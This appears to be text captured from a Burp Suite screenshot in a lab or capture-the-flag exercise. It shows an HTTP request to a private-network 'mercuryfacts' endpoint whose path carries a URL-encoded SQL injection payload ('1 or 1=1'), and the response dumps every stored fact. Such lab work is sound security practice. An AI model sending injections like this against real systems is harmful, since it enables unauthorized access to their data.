 Request
Pretty Raw Hex \n
1 GET /mercuryfacts/%31%20%6f%72%20%31%3d%31/ HTTP/1.1
2 Host: 10.0.2.4:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
Fact id: 1 or 1=1. (('Mercury does not have any moons or rings.',),
('Mercury is the smallest planet.',), ('Mercury is the closest planet to the
Sun.',), ('Your weight on Mercury would be 38% of your weight on
Earth.',), ('A day on the surface of Mercury lasts 176 Earth days.',), ('A
year on Mercury takes 88 Earth days.',), ("It's not known who
discovered Mercury.",), ('A year on Mercury is just 88 days long.',))